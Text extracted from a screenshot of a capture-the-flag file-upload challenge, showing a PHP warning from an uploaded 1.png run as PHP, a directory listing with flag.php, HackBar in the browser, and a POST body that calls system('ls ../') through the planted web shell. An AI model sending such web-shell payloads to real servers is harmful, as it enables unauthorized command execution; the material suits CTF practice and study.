 Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www/html/upload/1.png on line 1
flag.php images index.php js layui upload upload.php nothing here
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 AdBlock H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://6273fd71-0382-4728-8efe-d893d4eea18f.challenge.ctf.show/upload/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=system('ls ../');